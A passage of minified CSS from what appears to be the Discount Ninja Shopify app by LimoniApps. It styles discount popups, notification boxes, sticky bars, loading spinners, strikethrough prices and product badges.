18px)}.limoniapps-popup.limoniapps-actions .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 40px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 80px + 18px)}.limoniapps-popup.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 80px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 120px + 18px)}.limoniapps-popup .limoniapps-message-body-row-actions{display:flex;flex-direction:row;height:40px;margin-top:5px;margin-bottom:5px;justify-content:center}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-email{display:flex;flex-direction:row;height:40px;margin-top:5px;margin-bottom:5px}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-consent{display:flex;flex-direction:row;height:40px;margin-top:10px}input.limoniapps-email-consent-checkbox{display:inline;width:13px;height:13px;padding:0;margin:0;vertical-align:bottom}.limoniapps-email-consent{line-height:12px}.limoniapps-email-consent-message{display:inline;margin-left:5px}.limoniapps-email-consent-message p{display:inline}.limoniapps-email-privacypolicy{display:block}.limoniapps-popup .limoniapps-message-body-row-textbottom{display:flex;flex-direction:row;height:0%}.limoniapps-popup .limoniapps-image-top,.limoniapps-popup .limoniapps-image-bottom{background-position:center;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-repeat:no-repeat}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-small .limoniapps-image-top,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-small .limoniapps-image-bottom{height:20%}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-medium .limoniapps-image-top,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-medium .limoniapps-image-bottom{height:35%}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-large .limoniapps-image-top,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-large .limoniapps-image-bottom{height:50%}.limoniapps-popup .limoniapps-image-top{margin:-1.25em -1.25em 0 -1.25em}.limoniapps-popup .limoniapps-image-bottom{margin:0 -1.25em -1.25em -1.25em}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-small .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-small .limoniapps-box{height:calc(80% + 18px)!important}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-medium .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-medium .limoniapps-box{height:calc(65% + 18px)!important}.limoniapps-popup.limoniapps-imageposition-top.limoniapps-imagesize-large .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-bottom.limoniapps-imagesize-large .limoniapps-box{height:calc(50% + 18px)!important}.limoniapps-popup .limoniapps-image-left,.limoniapps-popup .limoniapps-image-right{height:calc(100% + 2.5em);width:100%;background-position:center;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-repeat:no-repeat;display:inline-block}.limoniapps-popup .limoniapps-image-left{margin:-1.25em 0 -1.25em -2.5em}.limoniapps-popup .limoniapps-image-right{margin:-1.25em -2.5em -1.25em 0}.limoniapps-message-body-content-row{display:table-row}.limoniapps-message-body-content-text{display:table-cell}.limoniapps-message-body-cell{display:table-cell;vertical-align:middle}.limoniapps-message-body-inner-table{display:table}.limoniapps-message-body-inner-row{display:table-row;height:100%}.limoniapps-body-inner-left{height:100%;width:100%}.limoniapps-body-inner-right{height:100%;width:0}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-small .limoniapps-image-left,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-small .limoniapps-image-right{width:30%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-medium .limoniapps-image-left,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-medium .limoniapps-image-right{width:40%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-large .limoniapps-image-left,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-large .limoniapps-image-right{width:50%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-small .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-small .limoniapps-box{width:70%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-medium .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-medium .limoniapps-box{width:60%}.limoniapps-popup.limoniapps-imageposition-left.limoniapps-imagesize-large .limoniapps-box,.limoniapps-popup.limoniapps-imageposition-right.limoniapps-imagesize-large .limoniapps-box{width:50%}.limoniapps-body-inner-right-table{display:table}.limoniapps-body-inner-right-headerrow{display:table-row;height:20%}.limoniapps-message-body-content-right-headercell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-right-bodyrow{display:table-row;height:20%}.limoniapps-body-inner-right-bodycell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-right-footerrow{display:table-row;height:20%}.limoniapps-message-body-content-right-footercell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-left-table{display:table}.limoniapps-body-inner-left-headerrow{display:table-row;height:20%}.limoniapps-message-body-content-left-headercell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-left-bodyrow{display:table-row;height:20%}.limoniapps-message-body-content-left-bodycell{display:table-cell;vertical-align:middle}.limoniapps-body-inner-left-footerrow{display:table-row;height:20%}.limoniapps-message-body-content-left-footercell{display:table-cell;vertical-align:middle}.limoniapps-popup .limoniapps-message-body-content{display:table}.limoniapps-popup .limoniapps-message-header-row{height:20%;display:flex}.limoniapps-popup .limoniapps-message-body-row{height:60%;display:block;padding:.625em 0}.limoniapps-popup .limoniapps-message-footer-row{height:20%;display:flex}.limoniapps-popup.limoniapps-nofooter .limoniapps-message-footer-row{height:0%;display:none}.limoniapps-popup.limoniapps-noheader .limoniapps-message-header-row{height:0%;display:none}.limoniapps-popup.limoniapps-noheader .limoniapps-message-body-row,.limoniapps-popup.limoniapps-nofooter .limoniapps-message-body-row{height:80%;display:block}.limoniapps-popup.limoniapps-noheader.limoniapps-nofooter .limoniapps-message-body-row{height:100%;display:block}.limoniapps-popup .limoniapps-verticalalign-flex-start{align-items:flex-start}.limoniapps-popup .limoniapps-verticalalign-center{align-items:center}.limoniapps-popup .limoniapps-verticalalign-flex-end{align-items:flex-end}.limoniapps-popup .limoniapps-horizontalalign-flex-start{justify-content:flex-start}.limoniapps-popup .limoniapps-horizontalalign-center{justify-content:center}.limoniapps-popup .limoniapps-horizontalalign-flex-end{justify-content:flex-end}.limoniapps-message-header-row .limoniapps-fa-icon{display:inline-block}.limoniapps-notification{border-style:solid;font-size:16px;line-height:20px;width:350px;box-sizing:border-box;position:fixed;word-break:break-word;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position-x:right;background-position-y:top;z-index:99960!important;display:inline-block;margin:0 auto;transition:all .5s ease-in-out 0s}.limoniapps-notification.minimized{width:200px}.limoniapps-notification .limoniapps-minimize svg{fill:rgba(0,0,0,0);width:24px;height:24px}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"],.limoniapps-notification.active.minimized[data-notify-position="bottom-right"],.limoniapps-notification.active.minimized[data-notify-position="bottom-center"]{bottom:-10px!important;top:unset!important}.limoniapps-notification.active[data-notify-position="top-right"],.limoniapps-notification.active[data-notify-position="bottom-right"]{left:unset!important}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="bottom-right"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="bottom-center"] .limoniapps-col-info{padding:10px!important;padding-bottom:5px!important}.limoniapps-notification.active.minimized[data-notify-position="top-left"],.limoniapps-notification.active.minimized[data-notify-position="top-right"],.limoniapps-notification.active.minimized[data-notify-position="top-center"]{bottom:unset!important;top:-10px!important}.limoniapps-notification.active.minimized[data-notify-position="top-left"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="top-right"] .limoniapps-col-info,.limoniapps-notification.active.minimized[data-notify-position="top-center"] .limoniapps-col-info{padding:10px!important;padding-top:5px!important}.limoniapps-offercount-minimized{position:fixed;display:none;z-index:99960}@media(max-width:501px){.limoniapps-notification{width:calc(100% - 40px);max-width:initial;font-size:14px;line-height:16px;left:20px!important;right:20px!important}.limoniapps-offercount-minimized.minimized{display:flex}.limoniapps-notification.minimized .limoniapps-offercount{display:none}.limoniapps-notification.minimized{margin-left:0!important}.limoniapps-notification.minimized.limoniapps-hasoffercount .limoniapps-box{display:none}.limoniapps-notification.active.minimized.limoniapps-hasoffercount{width:100%!important;border:0!important;height:0!important;margin:0!important;left:0!important;right:0!important;top:0!important;bottom:0!important;box-shadow:none!important}.limoniapps-notification.active.minimized.limoniapps-mobile .limoniapps-offercount{display:none}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="bottom-right"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="bottom-center"] .limoniapps-offercount{bottom:15px!important;top:auto!important}.limoniapps-offercount-minimized[data-notify-position="bottom-left"],.limoniapps-offercount-minimized[data-notify-position="bottom-right"],.limoniapps-offercount-minimized[data-notify-position="bottom-center"]{bottom:15px!important;top:auto!important}.limoniapps-notification.active.minimized[data-notify-position="top-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-right"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-center"] .limoniapps-offercount{bottom:auto!important;top:15px!important}.limoniapps-offercount-minimized[data-notify-position="top-left"],.limoniapps-offercount-minimized[data-notify-position="top-right"],.limoniapps-offercount-minimized[data-notify-position="top-center"]{bottom:auto!important;top:15px!important}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="bottom-center"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-center"] .limoniapps-offercount,.limoniapps-offercount-minimized[data-notify-position="bottom-left"],.limoniapps-offercount-minimized[data-notify-position="bottom-center"],.limoniapps-offercount-minimized[data-notify-position="top-left"],.limoniapps-offercount-minimized[data-notify-position="top-center"]{left:15px!important;right:auto!important}.limoniapps-notification.active.minimized[data-notify-position="bottom-right"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-right"] .limoniapps-offercount,.limoniapps-offercount-minimized[data-notify-position="bottom-right"],.limoniapps-offercount-minimized[data-notify-position="top-right"]{left:auto!important;right:15px!important}}.limoniapps-notification .limoniapps-box{display:flex;border-radius:inherit;overflow:hidden}.limoniapps-notification .limoniapps-col-image,.limoniapps-notification.minimized .limoniapps-col-image,.limoniapps-notification.maximized .limoniapps-col-image,.limoniapps-notification.minimized .limoniapps-col-image.minimized,.limoniapps-notification.maximized .limoniapps-col-image.maximized{border-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0;border-style:solid;border-width:0;display:flex;align-items:center;justify-content:center}.limoniapps-notification.limoniapps-noimage .limoniapps-col-image.maximized{display:none}.limoniapps-notification .limoniapps-col-image>.limoniapps-image{background-position:center;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-repeat:no-repeat;border-style:solid;width:100%;height:100%}.limoniapps-notification .limoniapps-col-info{padding:.9375em;width:100%;overflow:hidden;display:flex;flex-direction:column;align-self:center}.limoniapps-notification .limoniapps-title{margin-bottom:.3125em}.limoniapps-notification.closeable .limoniapps-title{margin-right:1.25em}.limoniapps-notification .limoniapps-title.minimized .text-wrapper{display:block;transform:translateY(-3px)}.limoniapps-notification .limoniapps-actions .limoniapps-action-btn{margin:.95em .625em 0 0;outline:0}.limoniapps-notification .limoniapps-actions .limoniapps-action-btn:last-child{margin-right:0}.limoniapps-notification .limoniapps-actions .limoniapps-action-btn:hover{cursor:pointer}.limoniapps-notification-buttons{position:absolute;padding:0;height:25px;width:25px;line-height:24px;top:0;right:20px;outline:0;text-align:right;width:50px;height:50px}.limoniapps-notification-buttons .limoniapps-notification-button-left{position:relative;float:right;cursor:pointer}.limoniapps-notification-buttons .limoniapps-notification-button-right{position:relative;float:right;cursor:pointer}.limoniapps-notification ul{margin-bottom:0;display:flex;flex-direction:column}.limoniapps-notification .limoniapps-minimize{display:none}.limoniapps-notification.limoniapps-minimizable .limoniapps-minimize{display:block}.limoniapps-notification .limoniapps-minimize-min{display:none;text-align:right}.limoniapps-notification .limoniapps-minimize-max{display:none;text-align:right}.limoniapps-notification.limoniapps-minimizable.minimized .limoniapps-minimize-max{display:block}.limoniapps-notification.limoniapps-minimizable.maximized .limoniapps-minimize-min{display:block}.limoniapps-notification .limoniapps-close{display:none;text-align:right;font-weight:100;cursor:pointer}.limoniapps-notification .limoniapps-close .limoniapps-close-x{text-align:right}.limoniapps-notification.closeable .limoniapps-close{display:block}.limoniapps-notification .limoniapps-minimize{top:0;position:absolute;text-align:right;right:0;font-weight:100;cursor:pointer}.limoniapps-notification[data-notify-position='top-left'] .limoniapps-notification-buttons,.limoniapps-notification[data-notify-position='top-right'] .limoniapps-notification-buttons{margin-top:5px}.limoniapps-notification[data-notify-position='top-left'].minimized .limoniapps-box,.limoniapps-notification[data-notify-position='top-right'].minimized .limoniapps-box{margin-top:10px;margin-bottom:-10px}.limoniapps-notification .limoniapps-offercount,.limoniapps-offercount-minimized{line-height:28px;text-align:center;font-weight:700;font-size:1em;align-items:center;justify-content:center;height:30px;width:30px}.limoniapps-notification .limoniapps-offercount{position:absolute;display:inline-flex}.limoniapps-notification[data-notify-position="bottom-left"] .limoniapps-offercount,.limoniapps-notification[data-notify-position="bottom-center"] .limoniapps-offercount{right:-15px;top:-15px}.limoniapps-notification[data-notify-position="bottom-right"] .limoniapps-offercount{left:-15px;top:-15px}.limoniapps-notification[data-notify-position="top-left"] .limoniapps-offercount,.limoniapps-notification[data-notify-position="top-center"] .limoniapps-offercount{right:-15px;bottom:-15px}.limoniapps-notification[data-notify-position="top-right"] .limoniapps-offercount{left:-15px;bottom:-15px}.limoniapps-notification[data-notify-position="top-left"],.limoniapps-notification[data-notify-position="top-center"],.limoniapps-notification[data-notify-position="top-right"]{bottom:auto}.limoniapps-notify-default ul{padding-inline-start:0}.limoniapps-notify-default li{list-style-type:none}.limoniapps-notification .maximized{display:block}.limoniapps-notification .minimized{display:none;height:20px}.limoniapps-notification.minimized .maximized,.limoniapps-notification.maximized .minimized{display:none}.limoniapps-notification.minimized .minimized,.limoniapps-notification.maximized .maximized{display:block}.limoniapps-body-item .limoniapps-col-info{display:none}.limoniapps-notification.limoniapps-imageperitem .limoniapps-body-item .limoniapps-col-info{display:block}.limoniapps-notification .limoniapps-body-item .limoniapps-col-info{padding:5px 5px 5px 0px;width:unset;margin-right:10px}.limoniapps-notification .limoniapps-body-item .limoniapps-image{transform:unset;width:40px;height:40px;background-position:center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;border-style:solid}.limoniapps-notification .limoniapps-body-item{display:flex;align-items:center}.limoniapps-sticky-bar{font-size:16px;width:100%;top:0;left:0;right:0;word-break:break-word;box-sizing:border-box;line-height:1.25rem}.limoniapps-sticky-bar-pusher{height:0;overflow:hidden;position:relative;flex:none;display:none}.limoniapps-discountninja-stickybar-nopusher #limoniapps-discountninja-stickybar-pusher{height:0!important}@media(max-width:501px){.limoniapps-sticky-bar{font-size:14px;line-height:16px}}.limoniapps-sticky-bar .limoniapps-box{width:100%;position:relative;background-repeat:repeat;background-attachment:scroll;background-position-x:initial;background-position-y:initial;background-size:initial;-o-background-size:initial;-moz-background-size:initial;-webkit-background-size:initial;background-origin:initial;background-clip:initial}@media(max-width:501px){.limoniapps-sticky-bar .limoniapps-box,.limoniapps-sticky-bar.closeable .limoniapps-box{padding-right:0}}@media(min-width:501px){.limoniapps-sticky-bar .limoniapps-box{display:flex}}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content.narrow{max-width:1040px;margin:0 auto}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content{display:flex;width:100%;background-attachment:scroll;background-size:cover;background-position:center;background-repeat:no-repeat}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content.narrow{max-width:1040px;margin:0 auto}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content.narrow{max-width:1040px;margin:0 auto}.limoniapps-sticky-bar .limoniapps-close{position:absolute;padding:0;height:1.5em;width:1.5em;top:0!important;right:0!important;background-color:transparent;border-width:0;outline:0;display:none;z-index:1;text-align:right;font-weight:100}.limoniapps-sticky-bar .limoniapps-close .limoniapps-close-x{position:absolute;top:3px;right:3px;text-align:right}.limoniapps-sticky-bar.closeable .limoniapps-close{display:flex}.limoniapps-sticky-bar .limoniapps-close:hover{cursor:pointer;color:rgba(0,0,0,.9)}.limoniapps-sticky-bar .limoniapps-col-image{padding:5px;box-sizing:border-box}@media(max-width:501px){.limoniapps-sticky-bar .limoniapps-col-image{min-width:4em}}.limoniapps-sticky-bar .limoniapps-image{width:100%;height:100%;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center;background-repeat:no-repeat}.limoniapps-sticky-bar.limoniapps-image-circle .limoniapps-image{border-radius:50%}@media(max-width:501px){.limoniapps-sticky-bar .limoniapps-image{width:45px;height:45px}}.limoniapps-sticky-bar .limoniapps-col-info{width:100%;padding:5px 5px 5px 10px;display:flex;align-items:center}.limoniapps-sticky-bar .limoniapps-col-info .limoniapps-info{width:100%}.limoniapps-sticky-bar .limoniapps-col-info .limoniapps-info .limoniapps-title{margin-bottom:.3125em;width:100%}.limoniapps-sticky-bar .limoniapps-col-info .limoniapps-info .limoniapps-message{width:100%}.limoniapps-sticky-bar.closeable .limoniapps-col-info{padding-right:1.5rem}.limoniapps-sticky-bar .limoniapps-col-image{display:none}.limoniapps-sticky-bar.hasimage .limoniapps-col-image{display:block}.limoniapps-sticky-bar .limoniapps-col-actions{display:none}.limoniapps-sticky-bar.hasaction1 .limoniapps-col-actions,.limoniapps-sticky-bar.hasaction2 .limoniapps-col-actions{display:flex}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action.button1{display:none}.limoniapps-sticky-bar.hasaction1 .limoniapps-col-actions .limoniapps-action.button1{display:block}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action.button2{display:none}.limoniapps-sticky-bar.hasaction2 .limoniapps-col-actions .limoniapps-action.button2{display:block}.limoniapps-sticky-bar.hasimage .limoniapps-col-info{padding-left:0}.limoniapps-sticky-bar.hasaction1 .limoniapps-col-info,.limoniapps-sticky-bar.hasaction2 .limoniapps-col-info{padding-right:0}.limoniapps-sticky-bar .limoniapps-col-actions{white-space:nowrap;padding:10px 16px;padding-left:5px;display:flex;align-items:center}.limoniapps-sticky-bar.closeable .limoniapps-col-actions{padding-right:16px}.limoniapps-sticky-bar-row{max-width:1280px;display:flex;min-height:50px;margin:0 auto}.limoniapps-sticky-bar-column-1of3{width:33%;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;text-align:center;padding:5px}.limoniapps-sticky-bar-column-1of2{width:50%;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;text-align:center;padding:5px}.limoniapps-sticky-bar-column-border-both{border-width:0 1px;border-style:solid;border-color:#fff}.limoniapps-sticky-bar-column-border-right{border-width:0;border-right-width:0;border-style:solid;border-color:#fff}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action{display:inline-flex;padding:0;padding-right:5px;align-self:center}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action .limoniapps-action-btn{outline:0}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action-btn:first-child{margin-left:0}.limoniapps-background-twocolors{position:absolute;top:0;left:0;right:0;margin:auto;z-index:-1;overflow:hidden}.limoniapps-background-singlecolor{position:absolute;top:0;left:0;right:0;margin:auto;z-index:-2;overflow:hidden}#limoniapps-discountninja-stickybar-wrapper{width:100%;box-sizing:border-box;z-index:99950;overflow:hidden}.limoniapps-stick-to-top,.limoniapps-stick-to-top_page_sticky{top:0;left:0;position:fixed}.limoniapps-stick-to-top_page,.limoniapps-stick-to-top_header{top:0;left:0;position:relative}.limoniapps-sticky-bar-wrapper{overflow:hidden;z-index:99951;width:100%}.limoniapps-stick-to-bottom{bottom:0;position:fixed;left:0}#limoniapps-discountninja-stickybar-wrapper p,#limoniapps-discountninja-stickybar-wrapper span{margin:0;padding:0}.limoniapps-notification p,.limoniapps-notification span,.limoniapps-notification ul,.limoniapps-notification li{margin:0;padding:0}.limoniapps-popup p,.limoniapps-popup span{margin:0;padding:0}a.limoniapps-poweredby:visited,a.limoniapps-poweredby:hover{text-align:right!important;font-size:1em!important;margin:0!important;color:#fff!important;opacity:1!important;text-decoration-line:underline!important;text-decoration:underline!important;display:block}.limoniapps-poweredby{text-align:right!important;font-size:1em!important;margin:0!important;color:#fff!important;opacity:.2!important;text-decoration-line:underline!important;text-decoration:underline!important;display:block}.limoniapps-notify-poweredby{margin-bottom:-12px;margin-top:.3125em}.limoniapps-stickybar-poweredby{margin-bottom:-10px;margin-top:.3125em;position:absolute;bottom:.625em;right:.625em}.limoniapps-popup-poweredby{position:absolute;top:-22px;right:0}.limoniapps-poweredby-hidden{display:none!important}@-webkit-keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed}99%{opacity:.2;pointer-events:none;cursor:not-allowed}100%{opacity:1;pointer-events:all;cursor:unset}}@-moz-keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed}99%{opacity:.2;pointer-events:none;cursor:not-allowed}100%{opacity:1;pointer-events:all;cursor:unset}}@-o-keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed;}99%{opacity:.2;pointer-events:none;cursor:not-allowed;}100%{opacity:1;pointer-events:all;cursor:unset;}}@keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed}99%{opacity:.2;pointer-events:none;cursor:not-allowed}100%{opacity:1;pointer-events:all;cursor:unset}}@-webkit-keyframes animationLimoniAppsHide{0%{visibility:visible}99%{visibility:visible}100%{visibility:hidden}}@-moz-keyframes animationLimoniAppsHide{0%{visibility:visible}99%{visibility:visible}100%{visibility:hidden}}@-o-keyframes animationLimoniAppsHide{0%{visibility:visible;}99%{visibility:visible;}100%{visibility:hidden;}}@keyframes animationLimoniAppsHide{0%{visibility:visible}99%{visibility:visible}100%{visibility:hidden}}@-moz-keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg)}}@-webkit-keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg)}}@-o-keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg);}}@keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg)}}.limoniapps-discountninja-checkoutbutton.limoniapps-discountninja-block{animation:animationLimoniAppsBlock 7s ease}.limoniapps-discountninja-block .limoniapps-discountninja-spinner.button:before,.limoniapps-discountninja-block .limoniapps-discountninja-spinner.price:before{visibility:hidden;content:'';box-sizing:border-box;position:absolute;width:1.25em;height:1.25em;border-radius:50%;border:2px solid #ccc;border-top-color:#333;opacity:1!important}.limoniapps-discountninja-block .limoniapps-discountninja-spinner.button:before{top:calc(50% + .3125em);left:50%;margin-top:-10px;margin-left:-10px}.limoniapps-discountninja-block

.limoniapps-discountninja-dots-wrapper{position:relative}.limoniapps-discountninja-block .limoniapps-discountninja-dots{left:50%;top:50%;position:absolute;width:.625em;height:.625em;border-radius:.3125em;background-color:#bbb;color:#bbb;animation:animationLimoniAppsDots ease;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s;visibility:hidden}.limoniapps-discountninja-block .limoniapps-discountninja-dots::before,.limoniapps-discountninja-block .limoniapps-discountninja-dots::after{content:'';top:0;position:absolute;width:.625em;height:.625em;border-radius:.3125em;background-color:#bbb;color:#bbb}.limoniapps-discountninja-block .limoniapps-discountninja-dots::before{left:-1em;-webkit-animation-delay:0s;-moz-animation-delay:0s;-o-animation-delay:0s;animation-delay:0s}.limoniapps-discountninja-block .limoniapps-discountninja-dots::after{left:.9375em;-webkit-animation-delay:1s;-moz-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s}@keyframes animationLimoniAppsDots{0%{background-color:#eee}100%{background-color:#bbb}}@-webkit-keyframes animationLimoniAppsPricesBlock{0%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress!important}99%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress!important}100%{color:unset;text-shadow:unset;cursor:unset}}@-moz-keyframes animationLimoniAppsPricesBlock{0%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}99%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}100%{color:unset;text-shadow:unset;cursor:unset}}@-o-keyframes animationLimoniAppsPricesBlock{0%{color:transparent !important;text-shadow:0 0 8px rgba(0,0,0,.5) !important;cursor:progress;}99%{color:transparent !important;text-shadow:0 0 8px rgba(0,0,0,.5) !important;cursor:progress;}100%{color:unset;text-shadow:unset;cursor:unset;}}@keyframes animationLimoniAppsPricesBlock{0%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}99%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}100%{color:unset;text-shadow:unset;cursor:unset}}a.limoniapps-targetlink{color:inherit;text-decoration-line:underline;text-decoration:underline}a.limoniapps-targetlink:hover{color:inherit;opacity:.8;text-decoration-line:underline;text-decoration:underline}a.limoniapps-targetlink:visited,a.limoniapps-targetlink:link{color:inherit;text-decoration-line:underline;text-decoration:underline}.limoniapps-notification li{list-style-type:none;margin-bottom:5px}.limoniapps-notification li::before{content:unset!important;margin:0!important;padding:0!important;width:0!important}.limoniapps-message.limoniapps-message-footer{padding-top:.3125em}.limoniapps-message.limoniapps-message-timerfooter{padding-top:0}.alert-limoniapps-notification-testmodeoutput{display:inline-block;margin:0 auto;position:fixed;transition:all .5s ease-in-out 0s;z-index:999999!important;top:1.25em;left:1.25em;animation-iteration-count:1;background:#fff;color:#000;border:.0625em solid #000;width:18.75em;opacity:.9;padding:.625em}.alert-limoniapps-notification-testmodeoutput .close{color:#000;position:absolute;right:.3125em;top:.3125em;border:0;background:none;padding:0;min-width:1.25em;max-width:1.25em;font-size:2em}.alert-limoniapps-notification-testmodeoutput [data-notify="icon"]{color:#008000}.alert-limoniapps-notification-testmodeoutput [data-notify="title"]{font-weight:600;color:#008000}.limoniapps-discountninja-strikethrough{text-decoration-line:line-through!important;-webkit-text-decoration-line:line-through!important;text-decoration:line-through!important}.limoniapps-discountninja-strikethrough span{text-decoration-line:line-through!important;-webkit-text-decoration-line:line-through!important;text-decoration:line-through!important}.limoniapps-discountninja-strikethrough-diagonal{position:relative}.limoniapps-discountninja-strikethrough-diagonal::after{content:"";position:absolute;bottom:0;left:-5%;height:60%;width:115%;transform:rotateZ(-10deg);border-top:2px solid;border-color:inherit}.limoniapps-discountninja-badge-wrapper{pointer-events:none}[data-limoniapps-discountninja-product-handle],.limoniapps-discountninja-collectionbadge,.la-dn-collectionbadge,.la-dn-collection-badge{position:relative}[data-limoniapps-discountninja-product-handle].data-limoniapps-discountninja-product-handle-noposition{position:unset}.limoniapps-discountninja-badge{position:absolute;z-index:1;box-sizing:border-box;font-size:16px}.limoniapps-discountninja-badge.left{left:0}.limoniapps-discountninja-badge.right{right:0}.limoniapps-discountninja-badge.top{top:0}.limoniapps-discountninja-badge.bottom{bottom:0}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner{background-color:#eee}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner p{display:inline-flex;margin:0;padding:0}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small{width:96px;height:96px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium{width:120px;height:120px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large{width:144px;height:144px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{overflow:hidden}.limoniapps-discountninja-badge[data-style="diagonalribbon"] .limoniapps-discountninja-badge-inner{position:relative;line-height:initial;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="diagonalribbon"].right .limoniapps-discountninja-badge-inner{left:-8.6%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].left .limoniapps-discountninja-badge-inner{left:-32%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top .limoniapps-discountninja-badge-inner{top:21%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom .limoniapps-discountninja-badge-inner{top:44%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.right .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.left .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.left .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.right 